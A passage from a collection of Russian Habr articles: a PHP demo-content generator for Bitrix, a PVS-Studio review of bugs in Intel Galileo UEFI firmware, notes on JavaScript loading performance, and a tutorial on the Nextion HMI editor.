$obItem = new CIBlockElement;
while ( list($IBLOCK\_ID, $arrCfg) = each($cfg) )
{
$sectCnt = 0;
$itemCnt =0;
$sect = array();
$time = strtotime("-60 days");
if ( $arrCfg["sect\_count"] > 0 )
{
for ($i = 0; $i < $arrCfg["sect\_count"]; $i++)
{
$sectCnt++;
$arSect = Array(
"IBLOCK\_ID" => $IBLOCK\_ID,
"NAME" => str\_replace("#NUM#",$sectCnt, $arrCfg["sect\_name\_tpl"])
);
$ID = $obSect->Add($arSect);
if ( $ID > 0 )
$sect[] = $ID;
else
echo $obSect->LAST\_ERROR;
}
}
else
{
$sect[] = 0;
}
reset($sect);
while ( list(,$SECTION\_ID) = each($sect) )
{
for ($i = 0; $i < $arrCfg["items\_count"]; $i++)
{
$itemCnt++;
$arTmp = explode(":", $arrCfg["item\_preview\_txt"]);
if ($arTmp[0] == "ipsum")
{
$arTmp = explode("#", $arTmp[1]);
$preview = getIpsum($arTmp[0], $arTmp[1]);
}
$arTmp = explode(":", $arrCfg["item\_detail\_txt"]);
if ($arTmp[0] == "ipsum")
{
$arTmp = explode("#", $arTmp[1]);
$detail = getIpsum($arTmp[0], $arTmp[1]);
}
$arItem = Array(
"ACTIVE" => "Y",
"IBLOCK\_ID" => $IBLOCK\_ID,
"IBLOCK\_SECTION" => $SECTION\_ID,
"NAME" => str\_replace("#NUM#",$itemCnt, $arrCfg["item\_name\_tpl"]),
"ACTIVE\_FROM" => ConvertTimeStamp($time + $itemCnt\*24\*60\*60),
"PREVIEW\_TEXT" => $preview,
"DETAIL\_TEXT" => $detail,
"PREVIEW\_TEXT\_TYPE" => "html",
"DETAIL\_TEXT\_TYPE" => "html",
);
$ID = $obItem->Add($arItem);
if ( $ID > 0 )
$items[] = $ID;
else
echo $obItem->LAST\_ERROR;
}
}
}
?>
Оговорюсь — версия первая, но работоспособная.
Вот пример конфига:
`<br/
$cfg = Array(
1 => Array(
"sect\_count" => 3,
"items\_count" => 5,
"sect\_name\_tpl" => "Раздел новостей №#NUM#",
"item\_name\_tpl" => "Новость №#NUM#",
"item\_preview\_txt" => "ipsum:20#words",
"item\_detail\_txt" => "ipsum:5#paras",
),
2 => Array(
"sect\_count" => 0,
"items\_count" => 15,
"item\_name\_tpl" => "Вакансия №#NUM#",
"item\_preview\_txt" => "ipsum:20#words",
"item\_detail\_txt" => "ipsum:5#paras",
),
3 => Array(
"sect\_count" => 0,
"items\_count" => 10,
"item\_name\_tpl" => "Статья №#NUM#",
"item\_preview\_txt" => "ipsum:2#paras",
"item\_detail\_txt" => "ipsum:7#paras",
),
4 => Array(
"sect\_count" => 0,
"items\_count" => 10,
"item\_name\_tpl" => "Требование №#NUM#",
"item\_preview\_txt" => "ipsum:5#words",
"item\_detail\_txt" => "ipsum:2#paras",
),
5 => Array(
"sect\_count" => 0,
"items\_count" => 10,
"item\_name\_tpl" => "Работа №#NUM#",
"item\_preview\_txt" => "ipsum:3#words",
"item\_detail\_txt" => "ipsum:3#paras",
),
6 => Array(
"sect\_count" => 5,
"items\_count" => 8,
"item\_name\_tpl" => "Товар №#NUM#",
"sect\_name\_tpl" => "Раздел товаров №#NUM#",
"item\_preview\_txt" => "ipsum:20#words",
"item\_detail\_txt" => "ipsum:2#paras",
),
);
?>`
**Разберём по порядку что и как.**
Конфиг:
Каждый элемент массива $cfg — конфтигурация для конкретного инфоблока. Ключ массива — ID инфоблока.
параметры:
*«sect\_count»* — сколько нужно сделать разделов(если нет разделов — 0)
*«items\_count»* => сколько в каждом разделе сделать Элементов.
*«sect\_name\_tpl»* => шаблон наименования раздела
*«item\_name\_tpl»* => шаблон наименования элемента
*«item\_preview\_txt»* => чем заполняем краткое описание элемента\*
*«item\_detail\_txt»* => чем заполняем полное описание элемента\*
\* — в данный момент реализован только один формат заполнения — рыба с сайта.
Формат — ipsum:[количество]#[что генерить(words|paras|bytes|lists)]
т.е. ipsum:2#paras значит — 2 параграфа, а ipsum:20#words — 20 слов.
Скрипт для каждого указанного в конфиге инфоблока генерирует указанное количество разделов. В каждом разделе создаёт указанное количество элементов. Заполняет Наименование, Предварительное описание и детальное описание для элементов.
Такжке выставляется дата начала активности(используется как дата публикации обычно) разная для всех элементов.
Дата выставляется следующим образом:
дата для первого элемента в разделе — 60 дней назад.
для каждого последующего элемента в разделе добавляется 1 день.
В результате работы скрипта получаем рыбу в базе проекта за 10минут. Обычно это может занять до 4-5 часов тупой механической работы.
Пользуйтесь. Также у меня есть скрипты конвертации обычного сайта в сайт Битрикс и скрипт формирования структуры сайта из списка разделов(с формированием системы меню). Но об этом в следующий раз. | https://habr.com/ru/post/44359/ | null | ru | null |
# Проверяем открытый исходный код UEFI для Intel Galileo при помощи PVS-Studio
Разработка прошивок, даже если она ведется не на ассемблере для экзотических архитектур, а на C для i386/amd64 — дело весьма непростое, да и цена ошибки может быть крайне высокой, вплоть до выхода целевой аппаратной платформы из строя, поэтому использование различных техник предотвращения ошибок на самых ранних этапах разработки — необходимость.
К сожалению, о формальной верификации или использовании MISRA C в случае UEFI-прошивок остается только мечтать (с другой стороны, мало кто хочет тратить на разработку прошивки пару лет и 50% бюджета проекта), поэтому сегодня поговорим о статическом анализе, а точнее — о популярном на Хабре статическом анализаторе PVS-Studio, которым попытаемся найти ошибки в открытом коде UEFI для Intel Galileo.
За результатами проверки покорнейше прошу под кат.
#### **Настройка окружения**
Как мне подсказывает капитан Очевидность, для анализа какого-либо кода нам понадобится анализатор, сам код и сборочная среда для него.
Анализатор лежит [на сайте его разработчика](http://www.viva64.com/ru/pvs-studio-download/), после установки пишем ему письмо с просьбой предоставить на короткое время ключ, позволяющий видеть не только предупреждения первого уровня (а именно так сделано в ознакомительных версиях), а все вообще — в нашем случае лучше перебдеть, чем недобдеть.
Код прошивки является частью [Quark BSP](https://downloadcenter.intel.com/downloads/eula/23197/Intel-Quark-BSP?httpDown=http%3A%2F%2Fdownloadmirror.intel.com%2F23197%2Feng%2FBoard_Support_Package_Sources_for_Intel_Quark_v1.1.0.7z) и основан на EDK2010.SR1, как и все современные реализации UEFI, за исключением продукции компании Apple.
EDK имеет собственную сборочную систему, поэтому для проверки собираемого ей кода воспользуемся PVS-Studio Standalone. Как подготовить пакет Quark\_EDKII к сборке — [читайте в этом документе](https://downloadcenter.intel.com/downloads/eula/23197/Intel-Quark-BSP?httpDown=http%3A%2F%2Fdownloadmirror.intel.com%2F23197%2Feng%2Fquark-x1000-bsp-build-sw-rel-user-guide..pdf), подробнее останавливаться на ней здесь я не буду.
#### **Запуск анализатора**
Запускаем PVS-Studio Standalone, нажимаем кнопку Analyze your files..., открывается окно Compiler Monitoring, в котором нажимаем единственную кнопку Start Monitoring. Теперь открываем консоль в папке с Quark\_EDKII и выполняем команду *quarkbuild -r32 S QuarkPlatform* для сборки релизной версии прошивки. Ждем окончания сборки, в окне Compiler Monitoring наблюдаем за ростом числа обнаруженных вызовов компилятора, после окончания сборки нажимаем кнопку Stop Monitoring и ждем окончания анализа.
#### **Результаты анализа**
Для текущей версии Quark\_EDKII\_v1.1.0 анализатор показывает 96 предупреждений первого уровня, 100 — второго и 63-третьего (с настройками по умолчанию, т.е. при выборе только General Analysis). Отсортируем их по номеру предупреждения и приступим к поиску ошибок.
**Предупреждение**: V521 Such expressions using the ',' operator are dangerous. Make sure the expression is correct.
**Файл**: quarkplatformpkg\pci\dxe\pcihostbridge\pcihostbridge.c, 181, 272
**Код**:
```
for (TotalRootBridgeFound = 0, IioResourceMapEntry = 0;
TotalRootBridgeFound < HostBridge->RootBridgeCount, IioResourceMapEntry < MaxIIO;
IioResourceMapEntry++) {
```
**Комментарий**: неправильное использование оператора «запятая» в условии. Напомню, что этот оператор имеет минимальный приоритет, вычисляет значения обоих операндов, но сам принимает значение правого. В данном случае условие полностью аналогично IioResourceMapEntry < MaxIIO, а проверка TotalRootBridgeFound < HostBridge->RootBridgeCount хоть и выполняется, но на продолжение или прерывание цикла не влияет.
**Предлагаемый фикс**: заменить запятую на && в условии.
**Предупреждение**: V524 It is odd that the body of 'AllocateRuntimePages' function is fully equivalent to the body of 'AllocatePages' function.
**Файл**: mdepkg\library\smmmemoryallocationlib\memoryallocationlib.c, 208 и далее
**Код**:
```
/**
Allocates one or more 4KB pages of type EfiBootServicesData.
Allocates the number of 4KB pages of type EfiBootServicesData and returns a pointer
to the allocated buffer. The buffer returned is aligned on a 4KB boundary. If
Pages is 0, then NULL is returned. If there is not enough memory remaining to
satisfy the request, then NULL is returned.
@param Pages The number of 4 KB pages to allocate.
@return A pointer to the allocated buffer or NULL if allocation fails.
**/
VOID *
EFIAPI
AllocatePages (
IN UINTN Pages
)
{
return InternalAllocatePages (EfiRuntimeServicesData, Pages);
}
```
**Комментарий**: код противоречит комментарию и выделяет память типа EfiRuntimeServicesData вместо подразумеваемого EfiBootServicesData. Разница между ними в том, что память второго типа будет автоматически освобождена по окончанию фазы BDS, а память первого типа должна быть освобождена явным вызовом FreeMem до окончания вышеупомянутой фазы, иначе она останется недоступной для ОС навсегда. В итоге мелкая вроде бы ошибка может приводить к совершенно непонятным утечкам памяти и фрагментации доступного ОС адресного пространства.
**Предлагаемый фикс**: замена типа памяти на EfiBootServicesData во всех не-Runtime функциях этого файла.
**Предупреждение**: V524 It is odd that the body of 'OhciSetLsThreshold' function is fully equivalent to the body of 'OhciSetPeriodicStart' function.
**Файл**: quarksocpkg\quarksouthcluster\usb\ohci\pei\ohcireg.c, 1010, 1015 и quarksocpkg\quarksouthcluster\usb\ohci\dxe\ohcireg.c, 1010, 1040
**Код**:
```
EFI_STATUS
OhciSetLsThreshold (
IN USB_OHCI_HC_DEV *Ohc,
IN UINT32 Value
)
{
EFI_STATUS Status;
Status = OhciSetOperationalReg (Ohc->PciIo, HC_PERIODIC_START, &Value);
return Status;
}
```
**Комментарий**: еще одна жертва копипасты, на этот раз вместо HC\_LS\_THREASHOLD устанавливается и проверяется бит HC\_PERIODIC\_START.
**Предлагаемый фикс**: заменить бит на правильный.
**Предупреждение**: V528 It is odd that pointer to 'char' type is compared with the '\0' value. Probably meant: \*MatchLang != '\0'.
**Файл**: quarkplatformpkg\platform\dxe\smbiosmiscdxe\miscnumberofinstallablelanguagesfunction.c, 95
**Код**:
```
for (MatchLang = Languages, (*Offset) = 0; MatchLang != '\0'; (*Offset)++) {
//
// Seek to the end of current match language.
//
for (EndMatchLang = MatchLang; *EndMatchLang != '\0' && *EndMatchLang != ';'; EndMatchLang++);
if ((EndMatchLang == MatchLang + CompareLength) && AsciiStrnCmp(MatchLang, BestLanguage, CompareLength) == 0) {
//
// Find the current best Language in the supported languages
//
break;
}
//
// best language match be in the supported language.
//
ASSERT (*EndMatchLang == ';');
MatchLang = EndMatchLang + 1;
}
```
**Комментарий**: в результате ошибки с проверкой неразыменованного указателя цикл стал бесконечным, и от зацикливания спасает только то, что внутри нашелся break.
**Предлагаемый фикс**: добавить недостающее разыменование.
**Предупреждение**: V535 The variable 'Index' is being used for this loop and for the outer loop.
**Файл**: mdemodulepkg\core\pismmcore\dispatcher.c, 1233, 1269, 1316
**Код**:
```
for (Index = 0; Index < HandleCount; Index++) {
FvHandle = HandleBuffer[Index];
...
for (Index = 0; Index < sizeof (mSmmFileTypes)/sizeof (EFI_FV_FILETYPE); Index++) {
...
}
...
for (Index = 0; Index < AprioriEntryCount; Index++) {
...
}
}
```
**Комментарий**: пример кода, который работает лишь благодаря удачному стечению обстоятельств. HandleCount во внешнем цикле почти всегда равен 1, в массиве mSmmFileTypes тоже на данный момент ровно один элемент, а AprioriEntryCount не меньше 1, поэтому внешний цикл завершается. Ясно, что подразумевалось совсем иное поведение, но у копипаста свое мнение на это счет.
**Предлагаемый фикс**: ввести независимые счетчики для каждого цикла.
**Предупреждение**: V547 Expression '(0) > (1 — Dtr1.field.tCMD)' is always false. Unsigned type value is never < 0.
**Файл**: quarksocpkg\quarknorthcluster\memoryinit\pei\meminit.c, 483, 487
**Код**:
```
#define MMAX(a,b) ((a)>(b)?(a):(b))
...
#pragma pack(1)
typedef union {
uint32_t raw;
struct {
...
uint32_t tCMD :2; /**< bit [5:4] Command transport duration */
...
} field;
} RegDTR1; /**< DRAM Timing Register 1 */
#pragma pack()
...
if (mrc_params->ddr_speed == DDRFREQ_800)
{
Dtr3.field.tXP = MMAX(0, 1 - Dtr1.field.tCMD);
}
else
{
Dtr3.field.tXP = MMAX(0, 2 - Dtr1.field.tCMD);
}
```
**Комментарий**: простейший макрос и автоматическое приведение типов наносят ответный удар. Т.к. tCMD — это битовое поле типа uint32\_t, то в условии 0 > 1 — tCMD обе части будут автоматически приведены к uint32\_t, отчего оно станет ложным при любом значении tCMD.
**Предлагаемый фикс**:
```
if (mrc_params->ddr_speed == DDRFREQ_800)
{
Dtr3.field.tXP = Dtr1.field.tCMD > 0 ? 0 : 1 ;
}
else
{
Dtr3.field.tXP = Dtr1.field.tCMD > 1 ? 0 : 2 - Dtr1.field.tCMD;
}
```
**Предупреждение**: V547 Expression 'PollCount >= ((1000 \* 1000) / 25)' is always false. The value range of unsigned char type: [0, 255].
**Файл**: quarksocpkg\quarksouthcluster\i2c\common\i2ccommon.c, 297
**Код**:
```
UINT8 PollCount;
...
do {
Data = *((volatile UINT32 *) (UINTN)(Addr));
if ((Data & I2C_REG_RAW_INTR_STAT_TX_ABRT) != 0) {
Status = EFI_ABORTED;
break;
}
if ((Data & I2C_REG_RAW_INTR_STAT_TX_OVER) != 0) {
Status = EFI_DEVICE_ERROR;
break;
}
if ((Data & I2C_REG_RAW_INTR_STAT_RX_OVER) != 0) {
Status = EFI_DEVICE_ERROR;
break;
}
if ((Data & I2C_REG_RAW_INTR_STAT_STOP_DET) != 0) {
Status = EFI_SUCCESS;
break;
}
MicroSecondDelay(TI2C_POLL);
PollCount++;
if (PollCount >= MAX_STOP_DET_POLL_COUNT) {
Status = EFI_TIMEOUT;
break;
}
} while (TRUE);
```
**Комментарий**: макрос MAX\_STOP\_DET\_POLL\_COUNT разворачивается в 40000, а PollCount не может быть больше 255, в результате возможен бесконечный цикл.
**Предлагаемый фикс**: сменить тип PollCount на UINT32.
**Предупреждение**: V560 A part of conditional expression is always true: (0x00040000).
**Файл**: quarksocpkg\quarknorthcluster\library\intelqnclib\pciexpress.c, 370
**Код**:
```
if ((QNCMmPci32 (0, Bus, Device, Function, (CapOffset + PCIE_LINK_CAP_OFFSET))
&& B_QNC_PCIE_LCAP_CPM) != B_QNC_PCIE_LCAP_CPM) {
return;
}
```
**Комментарий**: вместо побитового AND в выражение закралось логическое, в результате проверка стала бесполезной.
**Предлагаемый фикс**:
```
if ((QNCMmPci32 (0, Bus, Device, Function, (CapOffset + PCIE_LINK_CAP_OFFSET)) & B_QNC_PCIE_LCAP_CPM)
!= B_QNC_PCIE_LCAP_CPM) {
return;
}
```
**Предупреждение**: V560 A part of conditional expression is always true: 0x0FFFFF000.
**Файл**: quarksocpkg\quarknorthcluster\library\intelqnclib\intelqnclib.c, 378
**Код**:
```
return QNCPortRead(QUARK_NC_HOST_BRIDGE_SB_PORT_ID, QUARK_NC_HOST_BRIDGE_HMBOUND_REG) && HMBOUND_MASK;
```
**Комментарий**: то же самое, что и в предыдущем случае, только еще хуже, в этот раз пострадало возвращаемое значение
**Предлагаемый фикс**:
```
return QNCPortRead(QUARK_NC_HOST_BRIDGE_SB_PORT_ID, QUARK_NC_HOST_BRIDGE_HMBOUND_REG) & HMBOUND_MASK;
```
**Предупреждение**: V560 A part of conditional expression is always true: 0x00400.
**Файл**: quarksocpkg\quarksouthcluster\usb\ohci\pei\ohcireg.c, 1065 и quarksocpkg\quarksouthcluster\usb\ohci\dxe\ohcireg.c, 1070
**Код**:
```
if (Field & (RH_DEV_REMOVABLE || RH_PORT_PWR_CTRL_MASK)) {
```
**Комментарий**: на этот раз не повезло побитовому OR.
**Предлагаемый фикс**:
```
if (Field & (RH_DEV_REMOVABLE | RH_PORT_PWR_CTRL_MASK)) {
```
**Предупреждение**: V649 There are two 'if' statements with identical conditional expressions. The first 'if' statement contains function return. This means that the second 'if' statement is senseless.
**Файл**: s:\quarkplatformpkg\platform\dxe\smbiosmiscdxe\miscsystemmanufacturerfunction.c, 155
**Код**:
```
SerialNumStrLen = StrLen(SerialNumberPtr);
if (SerialNumStrLen > SMBIOS_STRING_MAX_LENGTH) {
return EFI_UNSUPPORTED;
}
...
SKUNumStrLen = StrLen(SKUNumberPtr);
if (SerialNumStrLen > SMBIOS_STRING_MAX_LENGTH) {
return EFI_UNSUPPORTED;
}
...
FamilyStrLen = StrLen(FamilyPtr);
if (SerialNumStrLen > SMBIOS_STRING_MAX_LENGTH) {
return EFI_UNSUPPORTED;
}
```
**Комментарий**: снова подвел копипаст, будь он неладен. Получаем одно значение, проверяем другое, имеем непонятное поведение функции.
**Предлагаемый фикс**:
```
SerialNumStrLen = StrLen(SerialNumberPtr);
if (SerialNumStrLen > SMBIOS_STRING_MAX_LENGTH) {
return EFI_UNSUPPORTED;
}
...
SKUNumStrLen = StrLen(SKUNumberPtr);
if (SKUNumStrLen > SMBIOS_STRING_MAX_LENGTH) {
return EFI_UNSUPPORTED;
}
...
FamilyStrLen = StrLen(FamilyPtr);
if (FamilyStrLen > SMBIOS_STRING_MAX_LENGTH) {
return EFI_UNSUPPORTED;
}
```
#### **Заключение**
Я старался отобрать только явно ошибочный код, не обращая внимания на проблемы вроде опасного использования операторов сдвига, повторного присваивания одной и той же переменной, преобразования литералов и переменных целого типа в указатели и т.п., говорящие скорее о низком качестве кода, чем о наличии ошибки в нем, но даже так список получился довольно внушительным. Проекты для десктопных материнских плат в среднем больше этого в 4-5 раз (около 4000 вызовов компилятора по счетчику в окне Monitoring вместо 800 в нашем случае), и там встречаются те же типичные ошибки.
К сожалению, Intel до сих пор не выложила исходный код Quark\_EDKII на GitHub, поэтому pull request'ы для этого проекта я пока никому не отправил. Возможно, [izard](https://habr.com/users/izard/) в курсе, кто именно в Intel отвечает за проект и в кого следует бросить ссылкой, чтобы баги когда-нибудь исправили.
Спасибо читателям за внимание, а разработчикам PVS-Studio — за полезную программу и тестовый ключ. | https://habr.com/ru/post/258721/ | null | ru | null |
# Оптимизация JavaScript для ускорения загрузки веб-страниц
Инженер из компании Google, автор трёх книг по веб-производительности и оптимизации, Стив Содерс (Steve Souders) опубликовал презентацию ["JavaScript Perfomance"](http://www.stevesouders.com/blog/2012/01/13/javascript-performance/) о том, какие методы нужно применять, чтобы скрипты меньше тормозили загрузку страниц.
По статистике [WebPagetest](http://www.webpagetest.org/), блокировка загрузки файлов .js на сайтах из Alexa Top 100 снижает среднее по медиане время загрузки страницы c [3,65 с](http://www.webpagetest.org/result/120111_GR_2TW90/) до [2,487 с](http://www.webpagetest.org/result/120111_0P_2TW4Q/), то есть на 31%. Если вы видите медленную загрузку веб-страниц и хотите улучшить этот показатель, то, по мнению Стива Содерса, первым делом нужно посмотреть на JavaScript.
В качестве примера оптимизации Стив Содерс приводит [сниппет Google Analytics](http://code.google.com/apis/analytics/docs/tracking/asyncTracking.html).
```
var ga = document.createElement(‘script’);
ga.type = ‘text/javascript’;
ga.async = true;
ga.src = (‘https:’ == document.location.protocol ? ‘https://ssl’ : ‘http://www’) + ‘.google-analytics.com/ga.js’;
var s = document.getElementsByTagName(‘script’)[0];
s.parentNode.insertBefore(ga, s);
```
Особое внимание он обращает на строчку
```
ga.async = true;
```
Этот параметр означает, что скрипт `ga.js` не будет блокировать исполнение других асинхронных скриптов.
Ещё один момент — инструкция `insertBefore`. Оказывается, некоторые браузеры блокируют выполнение скриптов, если ещё не загружен скрипт с инструкцией `insertBefore`. Естественно, это замедляет загрузку страницы. Другими словами, такие браузеры будут ждать, пока на странице не загрузится модуль Google Analytics, и до этого момента все остальные скрипты блокируются. Параметр ga.async = true исправляет ситуацию во многих современных браузерах. Но не во всех.
Стив Содерс сделал специальную [страничку](http://stevesouders.com/tests/jsorder.php), чтобы выявить те версии браузеров, которые игнорируют инструкцию ga.async = true при наличии `insertBefore`. Он собрал статистику с [60+ различных браузеров](http://www.browserscope.org/user/tests/table/agt1YS1wcm9maWxlcnINCxIEVGVzdBjrq90MDA?v=2&layout=simple&highlight=1) — как видно в таблице по ссылке, главным «нарушителем» является браузер Opera. Запустить тест и провериться можно [здесь](http://stevesouders.com/tests/jsorder.php).
В презентации ["JavaScript Perfomance"](http://www.slideshare.net/souders/javascript-performance-at-sfjs) Стив Содерс говорит о модуле для ускорения загрузки скриптов [ControlJS](http://controljs.org/), а также об использовании localStorage в качестве кэша. | https://habr.com/ru/post/136360/ | null | ru | null |
# FLProg + Nextion HMI. Урок 1

Добрый день.
Хочу рассказать об одном очень интересном проекте компании ITEAD STUDIO — цветной ЖК дисплей + резистивный сенсор касаний с собственным контроллером, управляемые по UART “Nextion HMI”. Данный проект появился на краудфандинговой платформе Indiegogo и при заявленных 20000 долларах проект собрал более 45000 долларов.
Один из пользователей программы FLProg прислал мне образец такой панели для ознакомления. Начав работать с ней, я был восхищён её возможностями, при очень демократичной цене. По возможностям она очень близко подходит к промышленным HMI панелям, а её редактор представляет собой практически полноценную SCADA систему. Поэтому я интегрировал управление этой панелью в проект FLProg.
В этой серии уроков я расскажу, как работать с этой панелью, и управлять ею из программы FLProg. Первый урок будет посвящён программе Nextion Editor и созданию проекта визуализации в ней.
Для начала предоставлю таблицу характеристик различных моделей панели
| | NX3224T024\_011R | NX3224T028\_011R |
| --- | --- | --- |
| Размер | 2.4" | 2.4" |
| Разрешение | 320\*240 | 320\*240 |
| Touch Panel | RTP | RTP |
| Количество цветов | 65536 | 65536 |
| Flash(MB) | 4 | 4 |
| RAM(Byte) | 2048 | 2048 |
| Описание | [wiki.iteadstudio.com/NX3224T024](http://wiki.iteadstudio.com/NX3224T024) | [wiki.iteadstudio.com/NX3224T028](http://wiki.iteadstudio.com/NX3224T028) |
| | NX4024T032\_011R | NX4827T043\_011R |
| Размер | 3.2" | 4.3" |
| Разрешение | 400\*240 | 480\*272 |
| Touch Panel | RTP | RTP |
| Количество цветов | 65536 | 65536 |
| Flash(MB) | 4 | 16 |
| RAM(Byte) | 2048 | 2048 |
| Описание | [wiki.iteadstudio.com/NX4024T032](http://wiki.iteadstudio.com/NX4024T032) | [wiki.iteadstudio.com/NX4827T043](http://wiki.iteadstudio.com/NX4827T043) |
| | NX8048T050\_011R | NX8048T070\_011R |
| Размер | 5.0" | 7.0" |
| Разрешение | 800\*480 | 800\*480 |
| Touch Panel | RTP | RTP |
| Количество цветов | 65536 | 65536 |
| Flash(MB) | 16 | 16 |
| RAM(Byte) | 2048 | 2048 |
| Описание | [wiki.iteadstudio.com/NX8048T050](http://wiki.iteadstudio.com/NX8048T050) | [wiki.iteadstudio.com/NX8048T070](http://wiki.iteadstudio.com/NX8048T070) |
Скачать программу Nextion Editor на [сайте производителя](http://nextion.itead.cc/download.html).
Основное окно программы.
При создании нового проекта (“File” -> “New”) в первую очередь необходимо выбрать место хранения и имя нового проекта. После этого будет предложено выбрать используемую модель панели, ориентацию экрана, и необходимую кодировку.

Для поддержки русских символов необходимо использовать кодировку iso-8859-5.
Рассмотрим окно программы с открытым проектом.
Зоны окна:
1. Главное меню.
2. Библиотека элементов.
3. Библиотека изображений /Библиотека шрифтов.
4. Область отображения.
5. Список страниц проекта
6. Зона редактирования атрибутов выбранного элемента.
7. Окно вывода результатов компиляции.
8. Окно для ввода кода, выполняемого при возникновении события.
9. Меню управления выравниванием и порядком элементов.
Сразу после создания проекта в нём будет создана первая страниц с индексом 0 именем по умолчанию “page0”. Данное имя можно сменить, сделав двойной клик на нём и введя новое имя. Имя страницы должно быть уникальным в пределах проекта. После ввода нового имени страницы необходимо нажать “Enter”.
Рассмотрим меню списка страниц (5).
 — Добавить страницу.
 — Удалить страницу. Индексы страниц будут пересчитаны для устранения пустот.
 — Вставить страницу перед выделенной. Индексы страниц будут пересчитаны для обеспечения последовательности сверху вниз.
 — Поднять страницу в списке вверх. Индексы страниц будут пересчитаны для обеспечения последовательности сверху вниз.
 — Опустить страницу в списке вниз. Индексы страниц будут пересчитаны для обеспечения последовательности сверху вниз.
 — Скопировать выделенную страницу. Копия выделенной страницы будет добавлена в низ списка.
 — Удалить все станицы.
При выборе страницы в списке, в зоне редактирования атрибутов (6) будет возможно изменить параметры странницы.
При выборе определённого атрибута в нижней части данной зоны будет показана дополнительная информация по атрибуту.
Я до конца не освоил или не понял необходимость всех атрибутов имеющихся в редакторе, поэтому буду рассказывать только о тех, с которыми разобрался.
Атрибуты страницы.
* vscope – Видимость. Возможные значения:
+ local – видимость в пределах данной страницы
+ global – видимость на всех страницах. Мне непонятно назначение данного атрибута в контексте страницы.
* sta – Режим заливки фона. Возможные значения:
+ no background – нет заливки. При отображении страницы в таком режиме в качестве фона окажется ранее отрисованная страница
+ solid color – сплошная заливка цветом, заданным с помощью атрибута “bco”
+ image – использование в качестве фона картинки. В качестве картинки используется изображение с индексом заданным в атрибуте “pic”. Соответственно данное изображение предварительно должно быть загружено в библиотеку изображений(3). Изображение по размеру должно соответствовать разрешению экрана панели. В случае превышения изображением размера панели будет выдана ошибка, и изображение не будет наложено, в случае размера изображения меньшего, чем панель на незакрытых им областях экрана будет видна отрисованная ранее страница
Следующий атрибут зависит от режима заливки фона.
В режиме “no background” этот атрибут отсутствует.
В режиме “solid color” это атрибут “bco”. Он определяет каким цветом будет заливаться фон страницы. В поле значения данного атрибута отображается код цвета в формате Hight Color. При двойном клике на этом поле открывается окно выбора цвета.
Данное окно используется при задании значений всех атрибутов связанных с цветом.
В режиме “image” это атрибут “pic”. Он определяет, какое изображение используется для заднего фона страницы. При двойном клике на поле значения данного атрибута открывается окно выбора изображения.
Данное окно так же используется в программе для задания значений всех атрибутов связанных с изображением.
Остальные атрибуты показывают размеры страницы, и доступны для редактирования, но я не советую их трогать, поскольку поведение страницы в этом случае не предсказуемо.
Теперь рассмотрим библиотеку изображений и библиотеку шрифтов. Они находятся в зоне 3 на вкладках “Picture” и “Fonts” соответственно.
Вкладка “Picture”.

На вкладке показываются загруженные в проект изображения, а так же отображены их индекс и размеры.
Меню вкладки.
 — Добавить изображение. При нажатии этой кнопки откроется стандартное окно выбора файла изображения на диске. Возможен множественный выбор.
 — Удалить выделенное изображение. Индексы изображений будут пересчитаны для устранения пустот.
 — Заменить выделенное изображение. При нажатии на эту кнопку откроется стандартное окно выбора файла изображения на диске. Выбранное изображение заменит выделенное, при этом не только в библиотеке, но и в тех местах, где оно используется.
 — Вставить новое изображение перед выделенным. При нажатии на эту кнопку откроется стандартное окно выбора файла изображения на диске. Выбранное изображение вставится перед выделенным. Индексы изображений будут пересчитаны для обеспечения последовательности сверху вниз.
 — Поднять изображение в списке вверх. Индексы изображений будут пересчитаны для обеспечения последовательности сверху вниз.
 — Опустить изображение в списке вниз. Индексы изображений будут пересчитаны для обеспечения последовательности сверху вниз.
 — удалить все изображения.
Вкладка “Fonts”.
На этой вкладке отображаются шрифты, используемые в проекте. Для того что бы добавить шрифт в проект, необходимо сначала сгенерировать файл шрифта с помощью инструмента “Font Generator”. Данный инструмент вызывается из главного меню программы “Tools” -> “Font Generator”.
В окне этого инструмента надо выбрать размер шрифта, выбрать исходный шрифт из системы, схему (я, честно говоря, не понял что это такое) и ввести имя шрифта которое будет отображаться в списке шрифтов. Затем нажимаем кнопку “Generate font”. При этом будет запрошено место сохранения шрифта и имя файла. Файл шрифта сохраняется с расширением “.zi”. При закрытии окна “Font Generator” будет предложено сразу добавить сгенерированный шрифт в библиотеку шрифтов проекта.
Меню вкладки.
 — Добавить шрифт. При нажатии этой кнопки откроется стандартное окно выбора файла шрифта на диске. Возможен множественный выбор.
 — Удалить выделенный шрифт. Индексы шрифтов будут пересчитаны для устранения пустот.
 — Заменить выделенный шрифт. При нажатии на эту кнопку откроется стандартное окно выбора файла шрифта на диске. Выбранный шрифт заменит выделенный, при этом не только в библиотеке, но и в тех местах, где он используется.
 — Вставить новый шрифт перед выделенным. При нажатии на эту кнопку откроется стандартное окно выбора файла шрифта на диске. Выбранный шрифт вставится перед выделенным. Индексы шрифтов будут пересчитаны для обеспечения последовательности сверху вниз.
 — Поднять шрифт в списке вверх. Индексы шрифтов будут пересчитаны для обеспечения последовательности сверху вниз.
 — Опустить шрифт в списке вниз. Индексы шрифтов будут пересчитаны для обеспечения последовательности сверху вниз.
 — Пред просмотр выделенного шрифта.
 — удалить все шрифты.
Теперь рассмотрим библиотеку элементов (2).
Элементы в проект добавляются кликом по нему. Графические элементы добавляются в позицию 0@0, таймер и переменная в строку под зоной экрана.
Практически все графические элементы имеют атрибуты “objname”, “vscope” и “sta”. Коротко я уже рассказал о последних двух в контексте страницы. Немного расширю рассказ.
* “objname” – имя элемента. Используется при написании кода и при запросах к атрибутам через UART.
Атрибут “vscope” определяет доступность элемента для изменения его атрибутов и может иметь два значения:
* “local” – прочитать и изменить атрибуты элемента можно, только если активна страница, на которой он расположен. Это касается как кода исполняемого на самой панели, так и при запросах через UART.
* “global” — прочитать и изменить атрибуты элемента можно в любой момент времени. Это касается как кода исполняемого на самой панели, так и при запросах через UART. При использовании этого значения атрибута необходимо следить за уникальностью имени в пределах всего проекта.
Атрибут “sta” определяет режим заливки фона элемента и может иметь следующие значения:
* “solid color” – заливка фона сплошным цветом.
* “image” – использование картинки в качестве фона. Размер элемента подгоняется под размер картинки.
* “crop image” – дословный перевод «вырезанное изображение». По смыслу наиболее близко как ни странно к прозрачному фону. Идеология такая. В качестве фона берётся картинка, но она накладывается в нулевые координаты страницы. В качестве фона элемента используется участок изображения, который совпадает с проекцией элемента на область страницу. Но это легче попробовать, чем объяснить.
